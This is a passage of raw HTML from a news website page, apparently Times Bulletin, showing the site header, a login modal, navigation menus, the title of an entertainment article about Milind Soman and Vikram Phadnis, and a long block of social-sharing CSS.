</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://times-bulletin.com/">
            <img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
            <span class="td-visual-hidden">Times Bulletin</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://times-bulletin.com/">
			<img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://times-bulletin.com/">
			<img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4871"><a href="https://times-bulletin.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4709"><a href="https://times-bulletin.com/category/india/">India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4713"><a href="https://times-bulletin.com/category/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4714"><a href="https://times-bulletin.com/category/state-news/">State News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4712"><a href="https://times-bulletin.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4701"><a href="https://times-bulletin.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4702"><a href="https://times-bulletin.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4703"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4710"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4704"><a href="https://times-bulletin.com/category/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4720"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4951"><a href="https://times-bulletin.com/category/photography/">Photography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4707"><a href="https://times-bulletin.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4724"><a href="https://times-bulletin.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4698"><a href="https://times-bulletin.com/category/app-news/">App News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4725"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4700"><a href="https://times-bulletin.com/category/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4726"><a href="https://times-bulletin.com/category/uncategorized/">Others</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4723"><a href="https://times-bulletin.com/category/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4697"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4722"><a href="https://times-bulletin.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4699"><a href="https://times-bulletin.com/category/astrology/">Astrology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4706"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4952"><a href="https://times-bulletin.com/category/press-release/">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4953"><a href="https://times-bulletin.com/category/social-work/">Social Work</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://times-bulletin.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://times-bulletin.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://times-bulletin.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fashion World Two Sensations Milind Soman and Vikram Phadnis on one Platform...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10371" class="post-10371 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-entertainment-world tag-indias-first-marathi-ott-platform tag-local-bandhan tag-milind-soman tag-sagar-pagar tag-vikram-phadnis" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://times-bulletin.com/category/entertainment/">Entertainment</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Fashion World Two Sensations Milind Soman and Vikram Phadnis on one Platform Local Bandhan</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-24T15:36:08+05:30" >February 24, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
